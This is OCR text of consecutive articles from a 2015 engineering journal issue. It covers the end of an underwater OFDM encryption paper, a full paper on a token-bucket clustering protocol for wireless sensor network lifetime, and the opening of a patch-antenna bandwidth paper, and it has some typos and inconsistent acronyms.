

Fig. 4. Simulation results of the proposed BER minimizing OFDM algorithm.

The simulation results above shows that the 6 but input data is encrypted with 8 bit PN sequence. This Encrypted data string is therefore 48 bit long. This 48 bit long encrypted sequence is then fragmented in two bit symbol then modulated signal is available at s_tx_output. Then the deciphered output is available at the output_decoded.

The ModelSim ISE 6.3f package is utilized for the design and simulation of the proposed BERMOFDM algorithm for hydro acoustic system. This tool ModelSim ISE 6.3f from the Altera is very simple and versatile tool for development in VHDL.

CONCLUSION

The simulation results show that the proposed system will efficiently control the BER. Therefore the proposed system is more efficient as compared to the existing OFDM system in hydro acoustic communication.

Due to three times data encryption at transmitter the communication is highly secure for under water communication. With the more data encryption and lower BER the proposed algorithm has higher throughput. This algorithm has one drawback that first LSB of the input sequence must be 0 for its operation.

This system can also be utilized for various purposes like military industrial and commercial communication to users in future. The optimum development of this proposed algorithm in hydro acoustic system can support the intercontinental communication to users at free.

REFERENCES:

[1] Andreja Radosevic, Rameez Ahmed, Tolga M. Duman, John G. Proakis, IEEE, and Milica Stojanovic, "Adaptive OFDM Modulation for Underwater Acoustic Communications: Design Considerations and Experimental Results," IEEE 2013.

[2] "M. Stojanovic, "Underwater acoustic communications: Design considerations on the physical layer," in Proc. IEEE /IFIP 5th Annu. Conf. Wireless On Demand Netw. Syst. Services, Garmisch-Partenkirchen, Germany, January 2008, DOI: 10.1109/WONS.2008.4459349.

[3] S.Ohno and G.B. Giannakis, "Capacity maximizing MMSE-optimal pilots for wireless OFDM over frequency-selective block Rayleigh-fading channels," IEEE Trans. Inf. Theory, vol. no. 9,pp.2138-2145,Sep.2004.

[4] Y. Yao and G.B. Giannakis, "Rate maximizing power allocation in OFDM based on partial channel knowledge," IEEE Trans. Wireless Commun.,vol.4,no.3,pp.1073-1083, May 2005.

[5] L. Rugni and P. Banelli, "BER of OFDM systems impaired by carrier frequency offset in multipath fading channels," IEEE Trans. Wireless Commun., vol. 4, no. 5, pp. 2279-2288, Sep. 2005 .

[6] M. Stojanovic, "Underwater acoustic communications: Design considerationson the physical layer," in *Proc. IEEE/IFIP 5th Annu. Conf. Wireless On Demand Netw. Syst. Services, Garmisch-Partenkirchen,* Germany, January 2008, DOI: 10.1109/WONS.2008.4459349.

[7] Z. Liu, Y. Xin, and G. B. Giannakis, "Space-time-frequency coded OFDM over frequency-selective fading channels," *IEEE Trans. Signal Process., vol. 50, no. 10, pp. 2465–2476, Oct. 2002.*

[8] P. Schniter, "Low-complexity equalization of OFDM in doubly selective channels," *IEEE Trans. Signal Process., vol. 52, no. 4, pp.* 1002–1011, Apr. 2004.

[9] S. Ohno and G. B. Giannakis, "Capacity maximizing MMSE-optimal pilots for wireless OFDM over frequency-selective block Rayleigh-fading channels," *IEEE Trans. Inf. Theory, vol. 50, no. 9,* pp. 2138–2145, Sep. 2004.

[10] Y. Yao and G. B. Giannakis, "Rate-maximizing power allocation in OFDM based on partial channel knowledge," *IEEE Trans. Wireless Commun., vol. 4, no. 3, pp. 1073–1083, May 2005.*

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

AN EFFICIENT TOKEN BUCKET ALGORITHM INCREASING WIRELESS SENSOR NETWORK LIFETIME

Neha Mahajan[1], Dr. Ajay kumar[2], Sourabh Mahajan[3]

[1]Electronics Instructor Govt. I.T.I College, Gurdaspur, Punjab, India
[1] neha.mahajan789@gmail.com
[2]Associate Professor, BCET Gurdaspur, PTU Jalandhar, Punjab, India
[3]Assistant Professor, S.S.C.E.T, Badhani, PTU Jalandhar, Punjab, India

ABSTRACT- Due to their rapid and promising development, Wireless Sensor Networks (WSNs) have been predicted to invade all domains in our daily life in the near future. However in order to reach their maturity, researchers must find solution to some difficulties which are slowing down the wide spread use of these networks. Wireless sensor network comprise resource sensor nodes that are used to sense the environment, transmit the data to base station for further processing. Only cluster head is used for gathering data from each cluster and transmit that data to base station. Due to unbalancing in clustering process result, thereby causing packet loss, network lifetime, degradation of quality of services metrics. In this study we propose a token bucket algorithm technique that is used to increase the mobility and heterogeneity of the nodes to detect the congestion in network. The experimental result demonstrate that TBACCC achieved better performance in term of data transmission to base station, network lifetime and other quality of services metrics compared with priority based application specific congestion control clustering.

KEYWORD- TBACCC, WSN, DARPA, DSN, PASCCC, CH, BS

1. INTRODUCTION

Wireless Sensor network [3] Composed of many small distributed sensor nodes that provide the reliable monitoring in various environments such as military and civil applications. In WSN every sensor node contains specific hardware receiving hardware, memory, processing unit, which are required. With the help of networking tiny sensor nodes, it becomes easy to acquire the data about physical phenomena which was quite difficult with conventional methods. These node process data and send it to base station called as sink. For communication of data between nodes and sink many routing technologies are used initially, such as direct communication and multi hop data transmission.[6] But due to limited battery life of nodes these techniques were not so effective because of early death of some nodes in both techniques were fail to achieve the network suitability periods. In a clustered sensor network, a cluster member in a cluster is used to transmit its data to its cluster head over a short distance. The cluster head collects data from its cluster members and perform data aggregation on the data before it transmits the aggregated data to the sink by directly or along a multi-hop path.



FIGURE 1.1 ARCHITECTURE OF WIRELESS SENSOR NETWORK

1.1 ORIGIN OF WIRELESS SENSOR NETWORKS (WSN_s)

The origin of wireless sensor networks traces back to the cold war era where a system of acoustic sensors on the ocean bottom was placed by USA military in 1950 for the sound surveillance to detect and track Soviet submarines.[4] At the same time, US developed the method of air defence radars to defend its territory. Echoing the investments created in Nineteen Sixties and Seventies to develop the hardware for today's net , the U.S Defence advanced analysis comes agency (DARPA) started Distributed sensing element Network (DSN) program in 1978 to formally explore the challenges in implementing distributed/wireless sensing element networks.. The early military, science/technology were all based on heavy, expensive sensors and possessory networking protocols. These WSNs increased the functionality but other factors such as hardware cost, deployment cost, power consumption, scalability and networking standards were not considered.[8] Reducing WSN deployment costs while increasing functionality involves major advances in sensors, CMOS based semi-conductor devices, networking protocols and energy storage or generation technology. The advancement in semi-conductor, networking and material science technologies are driving the deployment of large-scale WSNs. Together, these technologies have made up to create a new generation of WSNs that are different from the WSNs developed and deployed 5 to 10 years ago.[9] Today's WSNs have low deployment and maintenance costs, last longer and are more rigorous.

1.2 DATA AGGREGATION IN WIRELESS SENSOR NETWORK

Modern progresses in digital electronics [2], micro-electro-mechanical system, and wireless communications have empowered the growth of small-sized sensor nodes, which have low-power, low-cost and are multifunctional. These sensor nodes have capability to

sense and communicate. Wireless sensor networks [1] are made up of a large number of sensor nodes, densely deployed either inside the region or very near to it in WSN, sensor nodes sense data and transmit it to the base station. Since data from neighbouring sensor nodes [3] may be redundant, it becomes complex for base station to process large amount of data. Moreover, sensor nodes have their own energy. Due to redundant transmissions and loss of energy, lifetime of sensor nodes can decrease. To increase lifetime, data aggregation [3, 4] is performed. Data aggregation means to collect and aggregate data [3, 5] from multiple sensors to eliminate redundancy and conserve energy.



FIGURE 1.2 WORKING OF WIRELESS SENSOR NETWORK

Wireless sensor networks have a wide range of applications in areas [2] such as security, military and health. For instance, a doctor can monitor the physiological data about a patient remotely. The current health condition of the patient is better understood by the doctor. Foreign chemical agents can be detected in the air and water with the help of sensor network. Pollutant's type, amount and location can be identified.

1.3 CLUSTERING

Clustering in wireless sensor networks aims to gather the data among sets of nodes, which choose leaders among themselves. The first cluster-heads has got the role of aggregating the data and reporting the same to the base station [6]. The advantages obtained are in terms of reduction in energy usage of each node and communication cost of network. The clustering algorithms which can be developed are based on homogeneity and heterogeneity of nodes.

1.3.1 CLUSTERING OBJECTIVES

Various objectives have been pursued by different literatures in designing clustering architecture for WSN. Most objectives are set to meet the application constraints. The main objective of clustering is given below:

1) **MAXIMIZING NETWORK LIFE-TIME**

Unlike in cellular networks, where mobile gadgets (e.g. phones) can easily be recharged constantly after battery drainage, thus power management in these networks remains a secondary issue. However, WSN is heavily constrained in this regard, apart from being infrastructure-less system their battery power is very limited. Most of the sensor nodes are equipped with minimal power source. [7] Thus, power efficiency will continue to be of growing concern and will remain one of the main design objectives of

WSN. In order to cope with energy management in WSN, clustering scheme has been pursued, to extend network life-time and help ease the burden of each node transmitting directly to BS as in conventional protocols like Direct Transmission. When some nodes which are having less energy in the WSN then aim is to provide the energy to those nodes before they declared to be fully dead nodes.

2) FAULT-TOLERANCE

The failure of a sensor node should have a minimal elect on the overall network system. The fact that sensor nodes will be deployed in harsh environmental conditions, there is tendency that some nodes may fail or be physically damaged. Some clustering techniques have been proposed to address the problem of node failure by using proxy cluster-heads, in the event of failure of the original elected cluster-head or have minimal power for transmission. Some other literatures have employed adaptive clustering scheme, to deal with node failures such as rotating the cluster-head. Tolerating node failure is one of the other design goals of clustering protocols.

3) LOAD BALANCING

Load balancing technique could be another design goal of clustering schemes. It is always necessary not to over burden the cluster-heads as this may deplete their energies faster. So, it is important to have even distribution of nodes in each cluster. [10] Especially in cases where cluster-heads are performing data aggregation or other signal processing task, an uneven characterization can extend the latency or communication delay to the base station.

1.4 CLUSTER HEAD SELECTION CRITERIA

1) **Initial Energy:** To select the initial energy cluster head is an important parameter. When any algorithm starts it usually considers the initial energy.
2) **Residual Energy:** Once some of the rounds are completed, the cluster head selection should be based on the energy left behind in the sensors.
3) **Average Energy of the Network:** This energy is used as the reference energy for each node. It is the ideal energy that each node should own in current round to keep the network alive.

1.5 TOKEN BUCKET

The token bucket is an algorithm used in packet switched computer networks and telecommunications networks. It can be used to check that data transmissions, in the form of packets, conform to defined limits on bandwidth and burstiness (a measure of the unevenness or variations in the traffic flow) [6]. It can also be used as a scheduling algorithm to determine the timing of transmissions that will comply with the limits set for the bandwidth and burstiness: see network scheduler.

The token bucket algorithm is based on an analogy of a fixed capacity bucket into which tokens, normally representing a unit of bytes or a single packet of predetermined size, are added at a fixed rate. When a packet is to be checked for conformance to the defined limits, the bucket is inspected to see if it contains sufficient tokens at that time. The packet does not conform if there are insufficient tokens in the bucket, and the contents of the bucket are not changed. Non-conformant packets can be treated in various ways:

- They may be dropped.
- They may be enqueued for subsequent transmission when sufficient tokens have accumulated in the bucket.

- They may be transmitted, but marked as being non-conformant, possibly to be dropped subsequently if the network is overloaded.

1.6 EXPERIMENTAL SETUP

In order to implement the proposed algorithm, design and implementation has been done in MATLAB. Table 1.1 shows the parameters used in the implementation along with their values.

TABLE 1.1 WSNS CHARACTERISTICS

PARAMETER	VALUE
AREA(X,Y)	100,100
BASE STATION(X,Y)	150,150
NODES(N)	300
PROBABILITY(P)	0.1,
INITIAL ENERGY	0.1J
TRANSMITER_ENERGY	$50 * 10^{-9}$J/BIT
RECEIVER_ENERGY	$50 * 10^{-9}$J/BIT
FREE SPACE(AMPLIFIER)	$10 * 10^{-13}$J/BIT/m^2
MULTIPATH(AMPLIFIER)	$0.0013 * 10^{-13}$ J/BIT/m^2
EFFECTIVE DATA AGGREGATION	$5 * 10^{-9}$J/BIT/SIGNAL
MAXIMUM LIFETIME	400
DATA PACKET SIZE	4000 KB

1.7 RESULT

In this section, we present comparisons between TBACCC and PASCCC routing protocols. We conducted our experiments using E_{elec} = 50 nj/bit, N=300, E_{fs} = 10 pj/bit/m^2, $E_{multipath}$ = 0.0013 pj/bit/m^4, d_0= 87, p= 0.1, E_0= 0.01,max time=400 sec, Queue length=7,k= 4000 bytes , E_{DA}= 5nj/bit/message. Thus comparisons were made between TBACCC and PASCCC hierarchical routing protocols in terms of data transmission (packets send to CH and Base station) and energy consumption. In addition a probabilistic approach was used to prevent congestion, which was then validated based on the Matlab coding results.

TABLE 1.2 LISTS OF SYMBOLS

PARAMETER	MEANING OF PARAMETER
N	No. of nodes

E_{elec}	Energy consumed by electronic component of nodes when processing the sensed packet
E_{fs}	Energy consumption during transmission
$E_{multipath}$	Energy consumption during the two way ground propagation
d_0	Cross over distance
k	Size of packet in bits
E_{DA}	Energy consumed during data aggregation and fusion
E_0	Initial energy
p	Probability

1.7.1 PACKET TRANSMITTED TO BASE STATION

On the behalf of packets delivered during the same round of time under privilege techniques like TBACCC and PASCCC protocols. It is observed that TBACCC have very low duty cycle and amount of data delivered to the base station in abundance as shown in Table (1.2), TBACCC is decrease the obstacles and increase the strength of the network and increase the tendency to prevent the congestion. In token bucket algorithm the packet dropped round time is up to appreciable level and packet loss rate is fewer as compare to the previous queue models. In TBASSCC and PASCCC after the completion of 100 round both techniques transmit the same number of packet to the base station. But after the 200 round the PASCCC technique transmit the less amount of packet to the base station as compare to TBACCC. In this token bucket algorithm the redundancy eliminates and rate of transfer data is increased due to fulfil condition of front end requirements due to specific transmission of packets the life time of sensors is enhanced. In TBACCC after the completion of 300 round of time this technique transmit the 8000 packet to base station up to 400 rounds, but PASCCC transmit only the 4600 packet up to 400 round, so TBACCC is more efficient and reliable in case of data transmitted to the base station than the PASCCC technique.

Table 1.3 PACKETS TRANSMITED TO BASE STATION

ROUNDS	PASCCC	TBACCC
50	1200	1200
100	2800	2800
150	4100	4600
200	4500	5800
250	4550	7100
300	4600	8000
350	4600	8000
400	4600	8000



FIGURE 1.3 PACKETS TRANSMITED TO BASE STATION

1.7.2 NUMBER OF DEAD NODES

We have different scenarios to examine the nodes dead in the both existing techniques. To compare the energy efficiency of PASCCC and TBASCC, on the basis of number of packets delivered in the number of rounds. We can observe from the figure that dead nodes in both techniques have variant characteristics and observe that PASCCC'S more erergy consumable than TBASSC'S techniques. Up to some extent both techniques exhibit similar behaviour but after increasing the number of rounds the dead nodes of latest technique is much appreciable because at the 100 rounds the PASCCC techniques have 25 nodes dead while the latest technique TBASSC have 0 nodes dead. So TBASSC is more efficient and reliable than PASCCC technology. As well as the number of rounds are increases, existing technique PASCCC then the number of dead nodes are increases up to 250 rounds above that the latest technique its optimum level vanish the 260 dead nodes as compare to 300 dead nodes in the PASCCC technique.

Table 1.4 DEAD NODES

Rounds	PASCCC	TBACCC
50	0	0
70	0	0
100	25	0
150	127	0

200	245	2
250	280	80
300	300	260



FIGURE 1.4 DEAD ZONES OF NODES

Acknowledgment

This work is financially supported by Dr. Ajay Kumar, of Beant College of engineering and technology.

1.8 CONCLUSION

In the application based WSNs situation, energy and bandwidth of the sensors are valued resources and essential to consume proficiently. Data aggregation at the base station by individual nodes causes flooding of the data which consequences in maximum energy consumption. To diminish this problem a new data aggregation technique has been proposed which uses inter-cluster data aggregation and token bucket based compression. It has improved the performance of packet sent to base station and nodes dead of the homogeneous and heterogeneous WSNs. The experimental results indicate that proposed approach TBASCCC significantly improves the lifetime, energy consumption and data delivery to the base station and less number of nodes dead after a few rounds. The token bucket algorithm has reduced the energy consumption problem and also aggregates and transmits the packet to the base station in

efficient manner. In addition, the TBASCC technique has used the additive and divisible data aggregation function at cluster head (CH) as in-network processing to reduce nodes dead after a short round of period. The proposed algorithm has been designed and simulated in the MATLAB tool. Hence TBASSC is more efficient and reliable than PASCCC technology in terms of span of dead nodes and packet delivered to base station in specific rounds.

REFERENCES:

[1] P.N.Renjith and E.Baburaj, "An Analysis on Data Aggregation in Wireless Sensor Networks," International Conference on Radar, Communication and Computing(ICRCC), SKP Engineering College, Tiruvannamalai,TN.,India. pp. 62-71, Dec. 2012.

[2] I.Akyldiz, W.Su, Y.Sankarasubramanian and E. Cayirci, "Wireless Sensor networks: a survey," IEEE Computer, vol. 38, no. 4, pp. 393-422, 2002.

[3] R.Rajagopalan and P.Varshney, "Data-Aggregation Techniques in Sensor Networks: A Survey," IEEE Comm. Surveys Tutorials, vol. 8, no. 4, pp. 48-63, Oct.-Nov. 2006.

[4] S.Madden, M.J.Franklin, J.M.Hellerstein, and W.Hong, "TAG: A Tiny Aggregation Service for Ad-Hoc Sensor Networks," Proc. Fifth Symp. Operating Systems Design and Implementation, 2002.

[5] S.Tilak, N.Abhu-Gazhaleh, W.R.Heinzelman, "A taxonomy of wireless micro-sensor network models," ACM SIGMOBILE Mobile Comp. Commun. Rev. , vol. 6, no. 2, pp. 28-36, Apr. 2002.

[6] B. Elbhiri, R. Saadane and D. Aboutajdine, "Stochastic Distributed Energy-Efficient Clustering(SDEEC) for heterogeneous wireless sensor networks", ICGST-CNIR Journal, vol. 9, issue 2, pp. 11-17, Dec. 2009.

[7] P. Saini and A.K.Sharma , "Energy Efficient scheme for clustering protocol prolonging the lifetime of heterogeneous wireless sensor networks," International Journal of computer applications(0975-8887), vol. 6, no. 2, pp. 30-36, Sep. 2010.

[8] ParulSaini, Ajay.K.Sharma, "E-DEEC- Enhanced Distributed Energy Efficient Clustering Scheme for heterogeneous WSN", in: 2010 1st International Conference on Parallel, Distributed and Grid Computing (PDGC-2010).

[9] Dilip Kumar, Trilok C. Aseri, R.B. Patel, "A Novel Multihop Energy Efficient Heterogeneous Clustered scheme for wireless sensor networks" journal of Science and Engineering, vol. 14, no. 14, pp. 359-368, 2011.

[10] N. Javaid, T.N. Qureshi, A.H. khan, A.Iqbal, E. Akhtar, M.Ishfaq, "EDDEEC: Enhanced Developed Distributed Energy-Efficient Clustering for Heterogeneous Wireless Sensor Networks", International Workshop on Body Area Sensor Networks (BASNet-2013) in conjunction with 4th International Conference on Ambient Systems, Networks and Technologies, Halifax, Nova Scotia, Canada, 2013.

[11] Dilip Kumar, Trilok C. Aseri, R.B. Patel, "EEHC: Energy Efficient Heterogeneous clustered scheme for wireless sensor networks," computer communications, vol. 32, pp. 662-667, 2009.

[12] BrahimElbhir, RachidSaadane ,Sanaa El Fkihi , DrissAboutajdine, "Developed distributed energy-efficient clustering (DDEEC) for heterogeneous wireless sensor networks", in: 5th International Symposium on I/V Communications and Mobile Network (ISVC), 2010.

[13] Tandon, Ravi, and Sukumar Nandi. "CRP: Cluster head Re-election Protocol for heterogeneous wireless sensor networks." In Communication Systems and Networks (COMSNETS), 2013 Fifth International Conference on, pp. 1-10. IEEE, 2013.

[14] Mian Ahmad ,Jan Priyadarsi Nanda ,Xiangjian He and Ren Ping Liu "PASCCC: Priority-based application-specific congestion control clustering protocol" in Wireless and Networking Laboratory, CSIRO, Sydney, Australia Article Accepted in September 2014,p.p1-11 elsevier,2014

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Improvement of Bandwidth of rectangular patch antenna at frequency 2.3 GHz

Mridul Tripathi , Prof. Satyendra Swarnkar,
DEPARTMENT OF ELECTRONICS & COMMUNICATION, C.S.E. JHANSI (U.P.) INDIA.

mridultripathi@gmail.com mobile- 9532063034

Abstract-: As per the electrical and mechanical behaviour microstrip patch antenna is use full for aircraft, missiles, satellites, ships, vehicle, base station etc. It is far better then conventional antenna with more advantages and better prospect such as planer, smaller in size, simple structure, and low in cost and easy to be fabricated, thus attractive for practical application. This paper introduces a different geometry of a rectangular microstrip patch antenna that resulting better then a conventional microstrip patch antenna. Parameters selected for design are frequency 2.3 MHz, Thickness 1.6mm, dielectric constant 4.4, loss tangent 0.012. Finally simulation of antenna is done using design software IE3D with feed point (38.3, 14.8) show the bandwidth 51%.

Index- Rectangular microstrip patch antenna, IE3D software, Gain, Bandwidth.

Introduction – According to new generation several changes noted in communication field the system requires a low cost ,less weight ,low profile antenna that are capable of maintaining high performance over a wide ranges of frequencies so on this behalf the microstrip patch antenna are commonly used in wireless devices by doing this volume of whole communication system is also reduce. It is perfect to classify antenna as the backbone and the driving force behind the recent advances in wireless communication technology. In radio telecommunication, among the antenna design, their are many different categories of microstrip antenna which are also know by the name printed antenna. The most common of which is microstrip patch antenna or patch antenna. A microstrip patch antenna consists of a very thin metallic patch of small wavelength above a conducting ground plane. Both are separated by a dielectric .copper is used as a patch design in any shape .but simple geometry are used and this simplifies the analysis and performance prediction .patch are photo etched on dielectric substrate .the substrate is usually non-magnetic. Dielectric constant lie between $2.2 < \varepsilon_r < 12$ .which enhances the fringing fields that amount for radiation .by this specification mainly microstrip patch antenna are mostly used .it is characterised by its length L width W and thickness H

